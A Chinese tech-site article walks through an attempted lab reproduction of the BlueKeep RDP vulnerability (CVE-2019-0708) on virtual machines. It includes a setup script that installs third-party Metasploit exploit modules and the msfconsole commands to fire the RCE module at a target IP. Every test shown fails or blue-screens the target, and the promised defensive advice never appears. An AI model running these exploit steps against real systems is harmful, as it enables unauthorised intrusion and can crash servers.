您好,登錄后才能下訂單哦!

您好,登錄后才能下訂單哦!

CVE-2019-0708復現和防御手段是什么,很多新手對此不是很清楚,為了幫助大家解決這個難題,下面小編將為大家詳細講解,有這方面需求的人可以來學習下,希望你能有所收獲。

一、漏洞描述

Windows系列服務器于2019年5月15號,被爆出高危漏洞,該漏洞影響范圍較廣如:windows2003、windows2008、windows2008 R2、windows xp系統都會遭到攻擊,該服務器漏洞利用方式是通過遠程桌面端口3389,RDP協議進行攻擊的。

二、漏洞利用方法

為了測試方便,直接扔出自編的一個腳本,按下面步驟做就可以,使用kali linxu系統。

1. 建立一個腳本文件*.sh,同時chmod +x *.sh付給它可執行屬性

2. 直接復制如下代碼到*.sh,然后./*.sh運行即可準備好攻擊環境(注意:腳本幫助更新了MSF,這一步是必須的!不然框架加載不進來)

#Update your MSF apt-get update apt-get install metasploit-framework #Download cve-2019-0708 git clone https://github.com/NAXG/cve_2019_0708_bluekeep_rce.git #Mkdir for cve mkdir –p /usr/share/metasploit-framework/lib/msf/core/exploit/ mkdir –p /usr/share/metasploit-framework/modules/auxiliary/scanner/ mkdir –p /usr/share/metasploit-framework/modules/exploits/windows/rdp/ mkdir –p /usr/share/metasploit-framework/modules/auxiliary/scanner/rdp/ #Copy .rb to target dir cd cve_2019_0708_bluekeep_rce/ cp rdp.rb /usr/share/metasploit-framework/lib/msf/core/exploit/ cp rdp_scanner.rb /usr/share/metasploit-framework/modules/auxiliary/scanner/ cp cve_2019_0708_bluekeep_rce.rb /usr/share/metasploit-framework/modules/exploits/windows/rdp/ cp cve_2019_0708_bluekeep.rb /usr/share/metasploit-framework/modules/auxiliary/scanner/rdp/

CVE-2019-0708下載后包含2個模塊,一個掃描模塊cve_2019_0708_bluekeep,一個攻擊模塊cve_2019_0708_bluekeep_rce,直接使用攻擊模塊就可以。





3. 繼續如下操作即可開始測試



msfconsole

reload_all

use exploit/windows/rdp/cve_2019_0708_bluekeep_rce

set rhosts 192.168.80.111(目標IP)



set target 3(目標環境,具體用哪個看下面第二個圖,或者直接在模塊下輸入info就行)

run

三、開始測試(系統都是虛擬機)



1. 測試winxp-sp3

可以,XP巋然不動,穩如泰山!雖然沒打幾個補丁,但是一點都不虛!



2. 測試win7-x64-sp1

穩如……難道這就是現實?一點也打不動……







3. 測試server2008-x64-R2-SP1



可以的,不但沒有拿到shell,還打藍屏了,換了一個參數,打成了無響應……

4. 測試server-2003-企業版

打不動……好像知道了一點事情……





5. 測試win10-x64專業版

當然要拿自己的機器試一下,一樣沒打補丁,完全打不動。

四、 寫在最后

本次測試雖然沒有成功復現,但是折騰之后想起來一個詞“水土不服”,曾經折騰過很多滲透測試,都是因為水土不服——只有找到特定的系統,做特定的配置才能復現,有的甚至要配置特定的系統語言。

其實本次CVE也要在2008R2上配置一些東西才能通過,但是距離真實環境太遠,就沒去配置,原汁原味測試一下就好啦,還有……滲透測試建議不要用這個,藍屏誰也受不了!

看完上述內容是否對您有幫助呢?如果還想對相關知識有進一步的了解或閱讀更多相關文章,請關注億速云行業資訊頻道,感謝您對億速云的支持。

免責聲明:本站發布的內容(圖片、視頻和文字)以原創、轉載和分享為主,文章觀點不代表本網站立場,如果涉及侵權請聯系站長郵箱:is@yisu.com進行舉報,并提供相關證據,一經查實,將立刻刪除涉嫌侵權內容。